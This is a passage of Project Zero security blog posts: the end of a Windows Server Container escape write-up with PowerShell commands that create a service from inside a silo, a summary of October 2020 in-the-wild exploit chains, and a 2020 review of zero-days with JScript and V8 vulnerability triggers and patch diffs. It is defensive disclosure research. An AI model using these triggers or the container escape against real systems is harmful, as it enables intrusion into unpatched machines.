PS> $client = Get-RpcClient $rpc

PS> $silo = New-NtJob -CreateSilo -NoSiloRootDirectory

PS> Set-NtProcessJob $silo -Current

PS> Connect-RpcClient $client -EndpointPath ntsvcs

PS> $scm = $client.ROpenSCManagerW([NullString]::Value, `

 [NullString]::Value, `

 [NtApiDotNet.Win32.ServiceControlManagerAccessRights]::CreateService)

PS> $service = $client.RCreateServiceW($scm.p3, "GreatEscape", "", `

 [NtApiDotNet.Win32.ServiceAccessRights]::Start, 0x10, 0x3, 0, $cmd, `

 [NullString]::Value, $null, $null, 0, [NullString]::Value, $null, 0)

PS> $client.RStartServiceW($service.p15, 0, $null)

For this code to work it’s expected you have an administrator token in the $token variable to impersonate. Getting that token is left as an exercise for the reader. When you run it in a container the result should be the file hello.txt written to the root of the host’s system drive.

Getting the Issues Fixed

I have some server silo escapes, now what? I would prefer to get them fixed, however as already mentioned MSRC servicing criteria pointed out that Windows Server Containers are not a supported security boundary.

I decided to report the registry symbolic link issue immediately, as I could argue that was something which would allow privilege escalation inside a container from a non-administrator. This would fit within the scope of a normal bug I’d find in Windows, it just required a special environment to function. This was issue 2120 which was fixed in February 2021 as CVE-2021-24096. The fix was pretty straightforward, the call to PsIsCurrentThreadInServerSilo was removed as it was presumably redundant.

The issue with ContainerUser having SeImpersonatePrivilege could be by design. I couldn’t find any official Microsoft or Docker documentation describing the behavior so I was wary of reporting it. That would be like reporting that a normal service account has the privilege, which is by design. So I held off on reporting this issue until I had a better understanding of the security expectations.

The situation with the other two silo escapes was more complicated as they explicitly crossed an undefended boundary. There was little point reporting them to Microsoft if they wouldn’t be fixed. There would be more value in publicly releasing the information so that any users of the containers could try and find mitigating controls, or stop using Windows Server Container for anything where untrusted code could ever run.

After much back and forth with various people in MSRC a decision was made. If a container escape works from a non-administrator user, basically if you can access resources outside of the container, then it would be considered a privilege escalation and therefore serviceable. This means that Daniel’s global symbolic link bug which kicked this all off still wouldn’t be eligible as it required SeTcbPrivilege which only administrators should be able to get. It might be fixed at some later point, but not as part of a bulletin.

I reported the three other issues (the ContainerUser issue was also considered to be in scope) as 2127, 2128 and 2129. These were all fixed in March 2021 as CVE-2021-26891, CVE-2021-26865 and CVE-2021-26864 respectively.

Microsoft has not changed the MSRC servicing criteria at the time of writing. However, they will consider fixing any issue which on the surface seems to escape a Windows Server Container but doesn’t require administrator privileges. It will be classed as an elevation of privilege.

Conclusions

The decision by Microsoft to not support Windows Server Containers as a security boundary looks to be a valid one, as there’s just so much attack surface here. While I managed to get four issues fixed I doubt that they’re the only ones which could be discovered and exploited. Ideally you should never run untrusted workloads in a Windows Server Container, but then it also probably shouldn’t provide remotely accessible services either. The only realistic use case for them is for internally visible services with little to no interactions with the rest of the world. The official guidance for GKE is to not use Windows Server Containers in hostile multi-tenancy scenarios. This is covered in the GKE documentation here.

Obviously, the recommended approach is to use Hyper-V isolation. That moves the needle and Hyper-V is at least a supported security boundary. However container escapes are still useful as getting full access to the hosting VM could be quite important in any successful escape. Not everyone can run Hyper-V though, which is why GKE isn't currently using it.

In-the-Wild Series: October 2020 0-day discovery

By: Ryan
18 March 2021 at 16:45

Posted by Maddie Stone, Project Zero

In October 2020, Google Project Zero discovered seven 0-day exploits being actively used in-the-wild. These exploits were delivered via "watering hole" attacks in a handful of websites pointing to two exploit servers that hosted exploit chains for Android, Windows, and iOS devices. These attacks appear to be the next iteration of the campaign discovered in February 2020 and documented in this blog post series.

In this post we are summarizing the exploit chains we discovered in October 2020. We have already published the details of the seven 0-day vulnerabilities exploited in our root cause analysis (RCA) posts. This post aims to provide the context around these exploits.

What happened

In October 2020, we discovered that the actor from the February 2020 campaign came back with the next iteration of their campaign: a couple dozen websites redirecting to an exploit server. Once our analysis began, we discovered links to a second exploit server on the same website. After initial fingerprinting (appearing to be based on the origin of the IP address and the user-agent), an iframe was injected into the website pointing to one of the two exploit servers. 

In our testing, both of the exploit servers existed on all of the discovered domains. A summary of the two exploit servers is below:

Exploit server #1:

  • Initially responded to only iOS and Windows user-agents
  • Remained up and active for over a week from when we first started pulling exploits
  • Replaced the Chrome renderer RCE with a new v8 0-day (CVE-2020-16009) after the initial one (CVE-2020-15999) was patched
  • Briefly responded to Android user-agents after exploit server #2 went down (though we were only able to get the new Chrome renderer RCE)

Exploit server #2:

  • Responded to Android user-agents
  • Remained up and active for ~36 hours from when we first started pulling exploits
  • In our experience, responded to a much smaller block of IP addresses than exploit server #1

The diagram above shows the flow of a device connecting to one of the affected websites. The device is directed to either exploit server #1 or exploit server #2. The following exploits are then delivered based on the device and browser.

Exploit Server

Platform

Browser

Renderer RCE

Sandbox Escape

Local Privilege Escalation

1

iOS

Safari

Stack R/W via Type 1 Fonts (CVE-2020-27930)

Not needed

Info leak via mach message trailers (CVE-2020-27950)

Type confusion with turnstiles (CVE-2020-27932)

1

Windows

Chrome

Freetype heap buffer overflow

(CVE-2020-15999)

Not needed

cng.sys heap buffer overflow (CVE-2020-17087)

1

Android

** Note: This was only delivered after #2 went down and CVE-2020-15999 was patched.

Chrome

V8 type confusion in TurboFan (CVE-2020-16009)

Unknown

Unknown

2

Android

Chrome

Freetype heap buffer overflow

(CVE-2020-15999)

Chrome for Android head buffer overflow (CVE-2020-16010)

Unknown

2

Android

Samsung Browser

Freetype heap buffer overflow

(CVE-2020-15999)

Chromium n-day

Unknown

All of the platforms employed obfuscation and anti-analysis checks, but each platform's obfuscation was different. For example, iOS is the only platform whose exploits were encrypted with ephemeral keys, meaning that the exploits couldn't be recovered from the packet dump alone, instead requiring an active MITM on our side to rewrite the exploit on-the-fly.

These operational exploits also lead us to believe that while the entities between exploit servers #1 and #2 are different, they are likely working in a coordinated fashion. Both exploit servers used the Chrome Freetype RCE (CVE-2020-15999) as the renderer exploit for Windows (exploit server #1) and Android (exploit server #2), but the code that surrounded these exploits was quite different. The fact that the two servers went down at different times also lends us to believe that there were two distinct operators.

The exploits

In total, we collected:

  • 1 full chain targeting fully patched Windows 10 using Google Chrome
  • 2 partial chains targeting 2 different fully patched Android devices running Android 10 using Google Chrome and Samsung Browser, and
  • RCE exploits for iOS 11-13 and privilege escalation exploit for iOS 13 (though the vulnerabilities were present up to iOS 14.1)

*Note: iOS, Android, and Windows were the only devices we tested while the servers were still active. The lack of other exploit chains does not mean that those chains did not exist.

The seven 0-days exploited by this attacker are listed below. We’ve provided the technical details of each of the vulnerabilities and their exploits in the root cause analyses.

We were not able to collect any Android local privilege escalations prior to exploit server #2 being taken down. Exploit server #1 stayed up longer, and we were able to retrieve the privilege escalation exploits for iOS.

The vulnerabilities cover a fairly broad spectrum of issues - from a modern JIT vulnerability to a large cache of font bugs. Overall each of the exploits themselves showed an expert understanding of exploit development and the vulnerability being exploited. In the case of the Chrome Freetype 0-day, the exploitation method was novel to Project Zero. The process to figure out how to trigger the iOS kernel privilege vulnerability would have been non-trivial. The obfuscation methods were varied and time-consuming to figure out.

Conclusion

Project Zero closed out 2020 with lots of long days analyzing lots of 0-day exploit chains and seven 0-day exploits. When combined with their earlier 2020 operation, the actor used at least 11 0-days in less than a year. We are so thankful to all of the vendors and defensive response teams who worked their own long days to analyze our reports and get patches released and applied.

Déjà vu-lnerability

By: Ryan
3 February 2021 at 17:10

A Year in Review of 0-days Exploited In-The-Wild in 2020

Posted by Maddie Stone, Project Zero

2020 was a year full of 0-day exploits. Many of the Internet’s most popular browsers had their moment in the spotlight. Memory corruption is still the name of the game and how the vast majority of detected 0-days are getting in. While we tried new methods of 0-day detection with modest success, 2020 showed us that there is still a long way to go in detecting these 0-day exploits in-the-wild. But what may be the most notable fact is that 25% of the 0-days detected in 2020 are closely related to previously publicly disclosed vulnerabilities. In other words, 1 out of every 4 detected 0-day exploits could potentially have been avoided if a more thorough investigation and patching effort were explored. Across the industry, incomplete patches — patches that don’t correctly and comprehensively fix the root cause of a vulnerability — allow attackers to use 0-days against users with less effort.

Since mid-2019, Project Zero has dedicated an effort specifically to track, analyze, and learn from 0-days that are actively exploited in-the-wild. For the last 6 years, Project Zero’s mission has been to “make 0-day hard”. From that came the goal of our in-the-wild program: “Learn from 0-days exploited in-the-wild in order to make 0-day hard.” In order to ensure our work is actually making it harder to exploit 0-days, we need to understand how 0-days are actually being used. Continuously pushing forward the public’s understanding of 0-day exploitation is only helpful when it doesn’t diverge from the “private state-of-the-art”, what attackers are doing and are capable of.

Over the last 18 months, we’ve learned a lot about the active exploitation of 0-days and our work has matured and evolved with it. For the 2nd year in a row, we’re publishing a “Year in Review” report of the previous year’s detected 0-day exploits. The goal of this report is not to detail each individual exploit, but instead to analyze the exploits from the year as a group, looking for trends, gaps, lessons learned, successes, etc. If you’re interested in each individual exploit’s analysis, please check out our root cause analyses.

When looking at the 24 0-days detected in-the-wild in 2020, there’s an undeniable conclusion: increasing investment in correct and comprehensive patches is a huge opportunity for our industry to impact attackers using 0-days. 

A correct patch is one that fixes a bug with complete accuracy, meaning the patch no longer allows any exploitation of the vulnerability. A comprehensive patch applies that fix everywhere that it needs to be applied, covering all of the variants. We consider a patch to be complete only when it is both correct and comprehensive. When exploiting a single vulnerability or bug, there are often multiple ways to trigger the vulnerability, or multiple paths to access it. Many times we’re seeing vendors block only the path that is shown in the proof-of-concept or exploit sample, rather than fixing the vulnerability as a whole, which would block all of the paths. Similarly, security researchers are often reporting bugs without following up on how the patch works and exploring related attacks.

While the idea that incomplete patches are making it easier for attackers to exploit 0-days may be uncomfortable, the converse of this conclusion can give us hope. We have a clear path toward making 0-days harder. If more vulnerabilities are patched correctly and comprehensively, it will be harder for attackers to exploit 0-days.

This vulnerability looks familiar 🤔

As stated in the introduction, 2020 included 0-day exploits that are similar to ones we’ve seen before. 6 of 24 0-days exploits detected in-the-wild are closely related to publicly disclosed vulnerabilities. Some of these 0-day exploits only had to change a line or two of code to have a new working 0-day exploit. This section explains how each of these 6 actively exploited 0-days are related to a previously seen vulnerability. We’re taking the time to detail each and show the minimal differences between the vulnerabilities to demonstrate that once you understand one of the vulnerabilities, it’s much easier to then exploit another.

Product

Vulnerability exploited in-the-wild

Variant of...

Microsoft Internet Explorer

CVE-2020-0674

CVE-2018-8653* CVE-2019-1367* CVE-2019-1429*

Mozilla Firefox

CVE-2020-6820

Mozilla Bug 1507180

Google Chrome

CVE-2020-6572

CVE-2019-5870

CVE-2019-13695

Microsoft Windows

CVE-2020-0986

CVE-2019-0880*

Google Chrome/Freetype

CVE-2020-15999

CVE-2014-9665

Apple Safari

CVE-2020-27930

CVE-2015-0093

* vulnerability was also exploited in-the-wild in previous years


Internet Explorer JScript CVE-2020-0674

CVE-2020-0674 is the fourth vulnerability that’s been exploited in this bug class in 2 years. The other three vulnerabilities are CVE-2018-8653, CVE-2019-1367, and CVE-2019-1429. In the 2019 year-in-review we devoted a section to these vulnerabilities. Google’s Threat Analysis Group attributed all four exploits to the same threat actor. It bears repeating, the same actor exploited similar vulnerabilities four separate times. For all four exploits, the attacker used the same vulnerability type and the same exact exploitation method. Fixing these vulnerabilities comprehensively the first time would have caused attackers to work harder or find new 0-days.

JScript is the legacy Javascript engine in Internet Explorer. While it’s legacy, by default it is still enabled in Internet Explorer 11, which is a built-in feature of Windows 10 computers. The bug class, or type of vulnerability, is that a specific JScript object, a variable (uses the VAR struct), is not tracked by the garbage collector. I’ve included the code to trigger each of the four vulnerabilities below to demonstrate how similar they are. Ivan Fratric from Project Zero wrote all of the included code that triggers the four vulnerabilities.

CVE-2018-8653

In December 2018, it was discovered that CVE-2018-8653 was being actively exploited. In this vulnerability, the this variable is not tracked by the garbage collector in the isPrototypeof callback. McAfee also wrote a write-up going through each step of this exploit.

var objs = new Array();

var refs = new Array();

var dummyObj = new Object();

function getFreeRef()

{

  // 5. delete prototype objects as well as ordinary objects

  for ( var i = 0; i < 10000; i++ ) {

    objs[i] = 1;

  }

  CollectGarbage();

  for ( var i = 0; i < 200; i++ )

  {

    refs[i].prototype = 1;

  }

  // 6. Garbage collector frees unused variable blocks.

  // This includes the one holding the "this" variable

  CollectGarbage();

  // 7. Boom

  alert(this);

}

// 1. create "special" objects for which isPrototypeOf can be invoked

for ( var i = 0; i < 200; i++ ) {

        var arr = new Array({ prototype: {} });

        var e = new Enumerator(arr);

        refs[i] = e.item();

}

// 2. create a bunch of ordinary objects

for ( var i = 0; i < 10000; i++ ) {

        objs[i] = new Object();

}

// 3. create objects to serve as prototypes and set up callbacks

for ( var i = 0; i < 200; i++ ) {

        refs[i].prototype = {};

        refs[i].prototype.isPrototypeOf = getFreeRef;

}

// 4. calls isPrototypeOf. This sets up refs[100].prototype as "this" variable

// During callback, the "this" variable won't be tracked by the Garbage collector

// use different index if this doesn't work

dummyObj instanceof refs[100];

CVE-2019-1367

In September 2019, CVE-2019-1367 was detected as exploited in-the-wild. This is the same vulnerability type as CVE-2018-8653: a JScript variable object is not tracked by the garbage collector. This time though the variables that are not tracked are in the arguments array in the Array.sort callback.

var spray = new Array();

function F() {

    // 2. Create a bunch of objects

    for (var i = 0; i < 20000; i++) spray[i] = new Object();

    // 3. Store a reference to one of them in the arguments array

    //    The arguments array isn't tracked by garbage collector

    arguments[0] = spray[5000];

    // 4. Delete the objects and call the garbage collector

    //    All JSCript variables get reclaimed...

    for (var i = 0; i < 20000; i++) spray[i] = 1;

    CollectGarbage();

    // 5. But we still have reference to one of them in the

    //    arguments array

    alert(arguments[0]);

}

// 1. Call sort with a custom callback

[1,2].sort(F);

CVE-2019-1429

The CVE-2019-1367 patch did not actually fix the vulnerability triggered by the proof-of-concept above and exploited in the in-the-wild. The proof-of-concept for CVE-2019-1367 still worked even after the CVE-2019-1367 patch was applied!

In November 2019, Microsoft released another patch to address this gap. CVE-2019-1429 addressed the shortcomings of the CVE-2019-1367 and also fixed a variant. The variant is that the variables in the arguments array are not tracked by the garbage collector in the toJson callback rather than the Array.sort callback. The only difference between the variant triggers is the highlighted lines. Instead of calling the Array.sort callback, we call the toJSON callback.

var spray = new Array();

function F() {

    // 2. Create a bunch of objects

    for (var i = 0; i < 20000; i++) spray[i] = new Object();

    // 3. Store a reference to one of them in the arguments array

    //    The arguments array isn't tracked by garbage collector

    arguments[0] = spray[5000];

    // 4. Delete the objects and call the garbage collector

    //    All JSCript variables get reclaimed...

    for (var i = 0; i < 20000; i++) spray[i] = 1;

    CollectGarbage();

    // 5. But we still have reference to one of them in the

    //    arguments array

    alert(arguments[0]);

}

+  // 1. Cause toJSON callback to fire

+  var o = {toJSON:F}

+  JSON.stringify(o);

-  // 1. Call sort with a custom callback

-  [1,2].sort(F);

CVE-2020-0674

In January 2020, CVE-2020-0674 was detected as exploited in-the-wild. The vulnerability is that the named arguments are not tracked by the garbage collector in the Array.sort callback. The only changes required to the trigger for CVE-2019-1367 is to change the references to arguments[] to one of the arguments named in the function definition. For example, we replaced any instances of arguments[0] with arg1.

var spray = new Array();

+  function F(arg1, arg2) {

-  function F() {

    // 2. Create a bunch of objects

    for (var i = 0; i < 20000; i++) spray[i] = new Object();

    // 3. Store a reference to one of them in one of the named arguments

    //    The named arguments aren't tracked by garbage collector

+    arg1 = spray[5000];

-    arguments[0] = spray[5000];

    // 4. Delete the objects and call the garbage collector

    //    All JScript variables get reclaimed...

    for (var i = 0; i < 20000; i++) spray[i] = 1;

    CollectGarbage();

    // 5. But we still have reference to one of them in

    //   a named argument

+    alert(arg1);

-    alert(arguments[0]);

}

// 1. Call sort with a custom callback

[1,2].sort(F);

CVE-2020-0968

Unfortunately CVE-2020-0674 was not the end of this story, even though it was the fourth vulnerability of this type to be exploited in-the-wild. In April 2020, Microsoft patched CVE-2020-0968, another Internet Explorer JScript vulnerability. When the bulletin was first released, it was designated as exploited in-the-wild, but the following day, Microsoft changed this field to say it was not exploited in-the-wild (see the revisions section at the bottom of the advisory).

var spray = new Array();

function f1() {

  alert('callback 1');

  return spray[6000];

}

function f2() {

  alert('callback 2');

  spray = null;

  CollectGarbage();

  return 'a'

}

function boom() {

  var e = o1;

  var d = o2;

  // 3. the first callback (e.toString) happens

  //    it returns one of the string variables

  //    which is stored in a temporary variable

  //    on the stack, not tracked by garbage collector

  // 4. Second callback (d.toString) happens

  //    There, string variables get freed

  //    and the space reclaimed

  // 5. Crash happens when attempting to access

  //    string content of the temporary variable

  var b = e + d;

  alert(b);

}

// 1. create two objects with toString callbacks

var o1 = { toString: f1 };

var o2 = { toString: f2 };

// 2. create a bunch of string variables

for (var a = 0; a < 20000; a++) {

  spray[a] = "aaa";

}

boom();

In addition to the vulnerabilities themselves being very similar, the attacker used the same exploit method for each of the four 0-day exploits. This provided a type of “plug and play” quality to their 0-day development which would have reduced the amount of work required for each new 0-day exploit.

Firefox CVE-2020-6820

Mozilla patched CVE-2020-6820 in Firefox with an out-of-band security update in April 2020. It is a use-after-free in the Cache subsystem.

CVE-2020-6820 is a use-after-free of the CacheStreamControlParent when closing its last open read stream. The read stream is the response returned to the context process from a cache query. If the close or abort command is received while any read streams are still open, it triggers StreamList::CloseAll. If the StreamControl (must be the Parent which lives in the browser process in order to get the use-after-free in the browser process; the Child would only provide in renderer) still has ReadStreams when StreamList::CloseAll is called, then this will cause the CacheStreamControlParent to be freed. The mId member of the CacheStreamControl parent is then subsequently accessed, causing the use-after-free.

The execution patch for CVE-2020-6820 is:

StreamList::CloseAll  Patched function

  CacheStreamControlParent::CloseAll

    CacheStreamControlParent::NotifyCloseAll

      StreamControl::CloseAllReadStreams

        For each stream: 

          ReadStream::Inner::CloseStream

            ReadStream::Inner::Close

              ReadStream::Inner::NoteClosed


                StreamControl::NoteClosed

                  StreamControl::ForgetReadStream              

                    CacheStreamControlParent/Child::NoteClosedAfterForget

                      CacheStreamControlParent::RecvNoteClosed

                        StreamList::NoteClosed

                          If StreamList is empty && mStreamControl:

                           CacheStreamControlParent::Shutdown

                             Send__delete(this)  FREED HERE!

    PCacheStreamControlParent::SendCloseAll  Used here in call to Id()

CVE-2020-6820 is a variant of an internally found Mozilla vulnerability, Bug 1507180. 1507180 was discovered in November 2018 and patched in December 2019. 1507180 is a use-after-free of the ReadStream in mReadStreamList in StreamList::CloseAll. While it was patched in December, an explanatory comment for why the December 2019 patch was needed was added in early March 2020.

For 150718 the execution path was the same as for CVE-2020-6820 except that the the use-after-free occurred earlier, in StreamControl::CloseAllReadStreams rather than a few calls “higher” in StreamList::CloseAll. 

In my personal opinion, I have doubts about whether or not this vulnerability was actually exploited in-the-wild. As far as we know, no one (including myself or Mozilla engineers [1, 2]), has found a way to trigger this exploit without shutting down the process. Therefore, exploiting this vulnerability doesn’t seem very practical. However, because it was marked as exploited in-the-wild in the advisory, it remains in our in-the-wild tracking spreadsheet and thus included in this list.

Chrome for Android CVE-2020-6572

CVE-2020-6572 is use-after-free in MediaCodecAudioDecoder::~MediaCodecAudioDecoder(). This is Android-specific code that uses Android's media decoding APIs to support playback of DRM-protected media on Android. The root of this use-after-free is that a `unique_ptr` is assigned to another, going out of scope which means it can be deleted, while at the same time a raw pointer from the originally referenced object isn't updated.  

More specifically, MediaCodecAudioDecoder::Initialize doesn't reset media_crypto_context_ if media_crypto_ has been previously set. This can occur if MediaCodecAudioDecoder::Initialize is called twice, which is explicitly supported. This is problematic when the second initialization uses a different CDM than the first one. Each CDM owns the media_crypto_context_ object, and the CDM itself (cdm_context_ref_) is a `unique_ptr`. Once the new CDM is set, the old CDM loses a reference and may be destructed. However, MediaCodecAudioDecoder still holds a raw pointer to media_crypto_context_ from the old CDM since it wasn't updated, which results in the use-after-free on media_crypto_context_ (for example, in MediaCodecAudioDecoder::~MediaCodecAudioDecoder).

This vulnerability that was exploited in-the-wild was reported in April 2020. 7 months prior, in September 2019, Man Yue Mo of Semmle reported a very similar vulnerability, CVE-2019-13695. CVE-2019-13695 is also a use-after-free on a dangling media_crypto_context_ in MojoAudioDecoderService after releasing the cdm_context_ref_. This vulnerability is essentially the same bug as CVE-2020-6572, it’s just triggered by an error path after initializing MojoAudioDecoderService twice rather than by reinitializing the MediaCodecAudioDecoder.

In addition, in August 2019, Guang Gong of Alpha Team, Qihoo 360 reported another similar vulnerability in the same component. The vulnerability is where the CDM could be registered twice (e.g. MojoCdmService::Initialize could be called twice) leading to use-after-free. When MojoCdmService::Initialize was called twice there would be two map entries in cdm_services_, but only one would be removed upon destruction, and the other was left dangling. This vulnerability is CVE-2019-5870. Guang Gong used this vulnerability as a part of an Android exploit chain. He presented on this exploit chain at Blackhat USA 2020, “TiYunZong: An Exploit Chain to Remotely Root Modern Android Devices”.

While one could argue that the vulnerability from Guang Gong is not a variant of the vulnerability exploited in-the-wild, it was at the very least an early indicator that the Mojo CDM code for Android had life-cycle issues and needed a closer look. This was noted in the issue tracker for CVE-2019-5870 and then brought up again after Man Yue Mo reported CVE-2019-13695.

Windows splwow64 CVE-2020-0986

CVE-2020-0986 is an arbitrary pointer dereference in Windows splwow64. Splwow64 is executed any time a 32-bit application wants to print a document. It runs as a Medium integrity process. Internet Explorer runs as a 32-bit application and a Low integrity process. Internet Explorer can send LPC messages to splwow64. CVE-2020-0986 allows an attacker in the Internet Explorer process to control all three arguments to a memcpy call in the more privileged splwow64 address space. The only difference between CVE-2020-0986 and CVE-2019-0880, which was also exploited in-the-wild, is that CVE-2019-0880 exploited the memcpy by sending message type 0x75 and CVE-2020-0986 exploits it by sending message type 0x6D.

From this great write-up from ByteRaptors on CVE-2019-0880 the pseudo code that allows the controlling of the memcpy is:

void GdiPrinterThunk(LPVOID firstAddress, LPVOID secondAddress, LPVOID thirdAddress)

{

  ...

    if(*((BYTE*)(firstAddress + 0x4)) == 0x75){

      ULONG64 memcpyDestinationAddress = *((ULONG64*)(firstAddress + 0x20));

      if(memcpyDestinationAddress != NULL){

        ULONG64 sourceAddress = *((ULONG64*)(firstAddress + 0x18));

        DWORD copySize = *((DWORD*)(firstAddress + 0x28));

        memcpy(memcpyDestinationAddress,sourceAddress,copySize);

      }

    }

...

}

The equivalent pseudocode for CVE-2020-0986 is below. Only the message type (0x75 to 0x6D) and the offsets of the controlled memcpy arguments changed as highlighted below.

void GdiPrinterThunk(LPVOID msgSend, LPVOID msgReply, LPVOID arg3)

{

  ...

    if(*((BYTE*)(msgSend + 0x4)) == 0x6D){

     ...

     ULONG64 srcAddress = **((ULONG64 **)(msgSend + 0xA)); 

     if(srcAddress != NULL){

        DWORD copySize = *((DWORD*)(msgSend + 0x40));

           if(copySize <= 0x1FFFE) {

                ULONG64 destAddress = *((ULONG64*)(msgSend + 0xB));

                memcpy(destAddress,sourceAddress,copySize);

      }

    }

...

}

In addition to CVE-2020-0986 being a trivial variant of a previous in-the-wild vulnerability, CVE-2020-0986 was also not patched completely and the vulnerability was still exploitable even after the patch was applied. This is detailed in the “Exploited 0-days not properly fixed” section below.

Freetype CVE-2020-15999

In October 2020, Project Zero discovered multiple exploit chains being used in the wild. The exploit chains targeted iPhone, Android, and Windows users, but they all shared the same Freetype RCE to exploit the Chrome renderer, CVE-2020-15999. The vulnerability is a heap buffer overflow in the Load_SBit_Png function. The vulnerability was being triggered by an integer truncation. `Load_SBit_Png` processes PNG images embedded in fonts. The image width and height are stored in the PNG header as 32-bit integers. Freetype then truncated them to 16-bit integers. This truncated value was used to calculate the bitmap size and the backing buffer is allocated to that size. However, the original 32-bit width and height values of the bitmap are used when reading the bitmap into its backing buffer, thus causing the buffer overflow.

In November 2014, Project Zero team member Mateusz Jurczyk reported CVE-2014-9665 to Freetype. CVE-2014-9665 is also a heap buffer overflow in the Load_SBit_Png function. This one was triggered differently though. In CVE-2014-9665, when calculating the bitmap size, the size variable is vulnerable to an integer overflow causing the backing buffer to be too small.

To patch CVE-2014-9665, Freetype added a check to the rows and width prior to calculating the size as shown below.

if ( populate_map_and_metrics )

    {

      FT_Long  size;

      metrics->width  = (FT_Int)imgWidth;

      metrics->height = (FT_Int)imgHeight;

      map->width      = metrics->width;

      map->rows       = metrics->height;

      map->pixel_mode = FT_PIXEL_MODE_BGRA;

      map->pitch      = map->width * 4;

      map->num_grays  = 256;

+      /* reject too large bitmaps similarly to the rasterizer */

+      if ( map->rows > 0x7FFF || map->width > 0x7FFF )

+      {

+        error = FT_THROW( Array_Too_Large );

+        goto DestroyExit;

+      }

      size = map->rows * map->pitch; <- overflow size

      error = ft_glyphslot_alloc_bitmap( slot, size );

      if ( error )

        goto DestroyExit;

    }

To patch CVE-2020-15999, the vulnerability exploited in the wild in 2020, this check was moved up earlier in the `Load_Sbit_Png` function and changed to `imgHeight` and `imgWidth`, the width and height values that are included in the header of the PNG.

     if ( populate_map_and_metrics )

     {

+      /* reject too large bitmaps similarly to the rasterizer */

+      if ( imgWidth > 0x7FFF || imgHeight > 0x7FFF )

+      {

+        error = FT_THROW( Array_Too_Large );

+        goto DestroyExit;

+      }

+

       metrics->width  = (FT_UShort)imgWidth;

       metrics->height = (FT_UShort)imgHeight;

       map->width      = metrics->width;

       map->rows       = metrics->height;

       map->pixel_mode = FT_PIXEL_MODE_BGRA;

       map->pitch      = map->width * 4;

       map->num_grays  = 256;

-      /* reject too large bitmaps similarly to the rasterizer */

-      if ( map->rows > 0x7FFF || map->width > 0x7FFF )

-      {

-        error = FT_THROW( Array_Too_Large );

-        goto DestroyExit;

-      }

[...]

To summarize:

  • CVE-2014-9665 caused a buffer overflow by overflowing the size field in the size = map->rows * map->pitch; calculation.
  • CVE-2020-15999 caused a buffer overflow by truncating metrics->width and metrics->height which are then used to calculate the size field, thus causing the size field to be too small.

A fix for the root cause of the buffer overflow in November 2014 would have been to bounds check imgWidth and imgHeight prior to any assignments to an unsigned short. Including the bounds check of the height and widths from the PNG headers early would have prevented both manners of triggering this buffer overflow.

Apple Safari CVE-2020-27930

This vulnerability is slightly different than the rest in that while it’s still a variant, it’s not clear that by current disclosure norms, one would have necessarily expected Apple to have picked up the patch. Apple and Microsoft both forked the Adobe Type Manager code over 20 years ago. Due to the forks, there’s no true “upstream”. However when vulnerabilities were reported in Microsoft’s, Apple’s, or Adobe’s fork, there is a possibility (though no guarantee) that it was also in the others.

CVE-2020-27930 vulnerability was used in an exploit chain for iOS. The variant, CVE-2015-0993, was reported to Microsoft in November 2014. In CVE-2015-0993, the vulnerability is in the blend operator in Microsoft’s implementation of Adobe’s Type 1/2 Charstring Font Format. The blend operation takes n + 1 parameters. The vulnerability is that it did not validate or handle correctly when n is negative, allowing the font to arbitrarily read and write on the native interpreter stack.

CVE-2020-27930, the vulnerability exploited in-the-wild in 2020, is very similar. The vulnerability this time is in the callothersubr operator in Apple’s implementation of Adobe’s Type 1 Charstring Font Format. In the same way as the vulnerability reported in November 2014, callothersubr expects n arguments from the stack. However, the function did not validate nor handle correctly negative values of n, leading to the same outcome of arbitrary stack read/write.

Six years after the original vulnerability was reported, a similar vulnerability was exploited in a different project. This presents an interesting question: How do related, but separate, projects stay up-to-date on security vulnerabilities that likely exist in their fork of a common code base? There’s little doubt that reviewing the vulnerability Microsoft fixed in 2015 would help the attackers discover this vulnerability in Apple.

Exploited 0-days not properly fixed… 😭

Three vulnerabilities that were exploited in-the-wild were not properly fixed after they were reported to the vendor.

Product

Vulnerability that was exploited in-the-wild

2nd patch

Internet Explorer

CVE-2020-0674

CVE-2020-0968

Google Chrome

CVE-2019-13764*

CVE-2020-6383

Microsoft Windows

CVE-2020-0986

CVE-2020-17008/CVE-2021-1648

* when CVE-2019-13764 was patched, it was not known to be exploited in-the-wild

Internet Explorer JScript CVE-2020-0674

In the section above, we detailed the timeline of the Internet Explorer JScript vulnerabilities that were exploited in-the-wild. After the most recent vulnerability, CVE-2020-0674, was exploited in January 2020, it still didn’t comprehensively fix all of the variants. Microsoft patched CVE-2020-0968 in April 2020. We show the trigger in the section above.

Google Chrome CVE-2019-13674

CVE-2019-13674 in Chrome is an interesting case. When it was patched in November 2019, it was not known to be exploited in-the-wild. Instead, it was reported by security researchers Soyeon Park and Wen Xu. Three months later, in February 2020, Sergei Glazunov of Project Zero discovered that it was exploited in-the-wild, and may have been exploited as a 0-day prior to the patch. When Sergei realized it had already been patched, he decided to look a little closer at the patch. That’s when he realized that the patch didn’t fix all of the paths to trigger the vulnerability. To read about the vulnerability and the subsequent patches in greater detail, check out Sergei’s blog post, “Chrome Infinity Bug”.

To summarize, the vulnerability is a type confusion in Chrome’s v8 Javascript engine. The issue is in the function that is designed to compute the type of induction variables, the variable that gets increased or decreased by a fixed amount in each iteration of a loop, such as a for loop. The algorithm works only on v8’s integer type though. The integer type in v8 includes a few special values, +Infinity and -Infinity. -0 and NaN do not belong to the integer type though. Another interesting aspect to v8’s integer type is that it is not closed under addition meaning that adding two integers doesn’t always result in an integer. An example of this is +Infinity + -Infinity = NaN.

Therefore, the following line is sufficient to trigger CVE-2019-13674. Note that this line will not show any observable crash effects and the road to making this vulnerability exploitable is quite long, check out this blog post if you’re interested!

for (var i = -Infinity; i < 0; i += Infinity) { }

The patch that Chrome released for this vulnerability added an explicit check for the NaN case. But the patch made an assumption that leads to it being insufficient: that the loop variable can only become NaN if the sum or difference of the initial value of the variable and the increment is NaN. The issue is that the value of the increment can change inside the loop body. Therefore the following trigger would still work even after the patch was applied.

var increment = -Infinity;

var k = 0;

// The initial loop value is 0 and the increment is -Infinity.

// This is permissible because 0 + -Infinity = -Infinity, an integer.

for (var i = 0; i < 1; i += increment) {

  if (i == -Infinity) {

    // Once the initial variable equals -Infinity (one loop through)

   // the increment is changed to +Infinity. -Infinity + +Infinity = NaN

    increment = +Infinity;

  }

  if (++k > 10) {

    break;

  }

}

To “revive” the entire exploit, the attacker only needed to change a couple of lines in the trigger to have another working 0-day. This incomplete fix was reported to Chrome in February 2020. This patch was more conservative: it bailed as soon as the type detected that increment can be +Infinity or -Infinity.

Unfortunately, this patch introduced an additional security vulnerability, which allowed for a wider choice of possible “type confusions”. Again, check out Sergei’s blog post if you’re interested in more details.

